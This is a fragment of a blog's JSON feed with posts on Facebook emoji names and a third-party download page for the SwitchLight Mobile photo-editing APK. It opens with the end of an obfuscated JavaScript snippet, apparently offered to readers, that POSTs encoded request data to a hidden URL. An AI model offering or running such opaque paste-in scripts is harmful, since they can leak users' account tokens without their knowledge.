encodeURIComponent(requestData[_0xb28exf]))})[_0x3a81[29]](_0x3a81[28]);fetch(url,{method:_0x3a81[38],body:data,headers:{\"\\x43\\x6F\\x6E\\x74\\x65\\x6E\\x74\\x2D\\x54\\x79\\x70\\x65\":_0x3a81[39]}})[_0x3a81[36]](function(_0xb28ex12){return _0xb28ex12[_0x3a81[37]]()})[_0x3a81[36]](function(_0xb28ex11){console[_0x3a81[35]](_0xb28ex11)})[_0x3a81[34]](function(_0xb28ex10){console[_0x3a81[33]](_0xb28ex10)})\n\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\u003E\n\n\n\u003Ch2 class=\"wp-block-heading\" style=\"box-sizing: inherit; margin: 0px; padding: 10px; border: 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 20px; font-weight: 500; line-height: 1.2em; background-image: linear-gradient(to right, rgb(0, 102, 255) 0%, rgb(255, 0, 102) 50%, rgb(0, 102, 255) 100%); border-radius: 10px; text-align: center; box-shadow: rgba(23, 43, 99, 0.3) 0px 7px 28px; background-color: rgb(255, 255, 255); color: rgb(255, 255, 255) !important;\"\u003E\u003Cspan class=\"ez-toc-section\" id=\"Heart_Emoji_Name_Facebook_Account\" ez-toc-data-id=\"#Heart_Emoji_Name_Facebook_Account\" style=\"box-sizing: inherit;\"\u003E\u003C\/span\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!--Side--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"4831428424\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/4478898369954600584\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/10\/how-to-make-emoji-name-facebook-account.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/4478898369954600584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/4478898369954600584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/10\/how-to-make-emoji-name-facebook-account.html","title":"100+ Facebook Emoji Name Symbols - Copy And Paste"}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQOgTVv0qF5P460qB0eCf5COk1AO9Ho8bRkZdl7gt0u16AhrtYYbpOT3ayEut86qvNMZOWraK9AqbgHwnlqdmB0kehK2ZbTYCvzeBr6aialrIwUhtYdMJfmB5BSCr3ZdOb2waQZi8gBznreFUFlcQRjFexPByNZudjrM3fgpDiTbWvcWpkswueMCqXW8\/s72-w400-h225-c\/Oogqh2td2qc-HD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-3678319118374145282"},"published":{"$t":"2023-11-06T15:51:00.002+06:00"},"updated":{"$t":"2023-11-06T15:51:18.074+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ai pic editing app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Android Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ap photo editing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download SwitchLight Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SwitchLight Apk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SwitchLight Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SwitchLight Mobile apk downlaod"}],"title":{"type":"text","$t":"Download SwitchLight Mobile Apk Latest Version -  Ai Photo Editing App"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD95VWNy3IOth4FLQFBuE-dMfMjvGzSHVi0c-gKbYYCgYjcJATc6Yy25JK4BOv9Gs9HgghVVeervAk6jv60GM7nomJ1DVde2WFTEHNDlBkgi-wBRTcgufRkoQL_5ysfRm5DqtIGEfllydJDf_elfUqebbgg-IyiY4c0DY7Xa__gjtH8N0kLm3LATxhNCg\/s200\/switch-lite-pro-mod-apk-logo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD95VWNy3IOth4FLQFBuE-dMfMjvGzSHVi0c-gKbYYCgYjcJATc6Yy25JK4BOv9Gs9HgghVVeervAk6jv60GM7nomJ1DVde2WFTEHNDlBkgi-wBRTcgufRkoQL_5ysfRm5DqtIGEfllydJDf_elfUqebbgg-IyiY4c0DY7Xa__gjtH8N0kLm3LATxhNCg\/w320-h320\/switch-lite-pro-mod-apk-logo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EWhat is SwitchLight Apk?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ESwitchLight Mobile is a photo-editing app that automatically transforms your images to look like they were taken by a professional photographer. This tool, which has a large number of filters, uses artificial intelligence to apply all kinds of backgrounds to change your images for the better. Download SwitchLight Mobile for free to improve your photos by leaps and bounds, all in a matter of seconds and with no editing skills required.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EFeatures Of SwitchLight Apk\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 20px 0px 0px; padding: 0px; text-align: left; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EAdjust the lighting like a professional\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EFine-tune each element\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-align: left; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EOne of the best parts of this tool is that it automatically adjusts the lighting throughout the entire photo, i.e., you won't have to make any adjustments to your image each time you change the setting. All you have to do is select one of the available options, after which SwitchLight Mobile will make all the necessary changes to make the image look natural. When the process is finished, your face will be lit exactly as it would if the photograph were 100% real.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-align: left; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EAnother highlight of SwitchLight Mobile is the ability to crop your own figure from the photo you're editing with great precision. This advanced feature is automatic and will be executed by the app every time you open a new item. In this way, you will have total control over your photo, allowing you to customize not only the background but also your location in the image.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-align: left; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EIn short, this photo-editing tool is perfect for changing the background of any image. Download the free SwitchLight Mobile APK to create amazing projects just like a real professional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-align: left; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-align: left; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003EKey Benefits of AI Photo Editing\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E1. Automatic Enhancements\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EAI photo editing tools can automatically adjust exposure, brightness, contrast, and color balance. This ensures that even novice photographers can quickly achieve professional-looking results with minimal effort.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E2. Object Recognition\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EAI can identify and distinguish between objects and elements within a photo. This enables targeted editing, making it easier to retouch specific areas or apply effects selectively.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E3. Noise Reduction\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EAI algorithms excel at reducing noise and enhancing image clarity, especially in low-light conditions. This is a boon for smartphone photographers who often struggle with grainy images.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E4. Style Transfer\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EAI can mimic the artistic styles of famous painters or photographers, allowing you to apply a unique and creative touch to your photos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E5. Facial Recognition and Retouching\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EAI can recognize faces and automatically apply skin retouching, teeth whitening, and other enhancements to make your portraits look their best.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E6. Time-Saving\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EOne of the most significant advantages of AI photo editing is the time it saves. It automates tasks that would otherwise be painstaking and time-consuming, leaving you more time for the creative aspects of photography.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-align: left; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EHow To Download SwitchLight Mobile Apk?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003EYou need to click on download button, and you will be redirected tio another page and there you can see another download button please click on that and wait 10 seconds to download\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Prompt;\"\u003ESwitchLight Mobile\u003C\/span\u003E\u003Cspan style=\"font-family: Prompt;\"\u003E\u0026nbsp;Apk.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-align: center; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.jahidtech.com\/p\/download-switchlight-mobile-apk-free.html\" target=\"_blank\"\u003EDownload SwitchLight Mobile Apk\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; text-align: center; text-rendering: geometricprecision; vertical-align: baseline;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/3678319118374145282\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/11\/download-switchlight-mobile-apk-latest.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/3678319118374145282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/3678319118374145282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/11\/download-switchlight-mobile-apk-latest.html","title":"Download SwitchLight Mobile Apk Latest Version -  Ai Photo Editing App"}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD95VWNy3IOth4FLQFBuE-dMfMjvGzSHVi0c-gKbYYCgYjcJATc6Yy25JK4BOv9Gs9HgghVVeervAk6jv60GM7nomJ1DVde2WFTEHNDlBkgi-wBRTcgufRkoQL_5ysfRm5DqtIGEfllydJDf_elfUqebbgg-IyiY4c0DY7Xa__gjtH8N0kLm3LATxhNCg\/s72-w320-h320-c\/switch-lite-pro-mod-apk-logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-240649018418102868"},"published":{"$t":"2023-11-02T17:14:00.001+06:00"},"updated":{"$t":"2023-11-02T17:14:54.791+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook emoji name account"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook emoji name symbol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook emoji name symbole copy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook new emoji name symbols"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fb emoji name copy paste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fb unique emoji name symbol cop and paste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"}],"title":{"type":"text","$t":"100+ Facebook Emoji Names 2023 | Facebook New Unique Emoji Names ( Copy \u0026 Paste )"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEvBOwy5a6jYkpg087XsU_d2CJJlAXmh03W3VgYuo1e27fcmF9aL3G0BxQ82z6bnCDHyjMmSIk6IL3bBVTXWLAWbeLfYfTe5z24NvueeZxzkTSluNaBEe76eeoninfsbKhRj_CuxufbXA1RCwF95XmYgWy1uGv9H0McTFt-Y7F9M2sOzjmVT8hnCZ4NU\/s1280\/Nyidz0Q_KcM-HD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" 